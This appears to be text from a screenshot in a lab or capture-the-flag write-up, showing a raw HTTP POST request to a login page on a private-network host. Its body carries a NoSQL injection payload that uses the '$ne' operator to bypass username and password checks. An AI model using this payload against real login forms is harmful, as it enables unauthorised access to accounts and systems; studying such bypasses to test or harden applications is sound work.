 1 POST /login.php HTTP/1.1
2 Host: 192.168.100.203
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://192.168.100.203
10 Connection: close
11 Referer: http://192.168.100.203/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user[$ne]=asdf&pass[$ne]=aweasdf&remember=on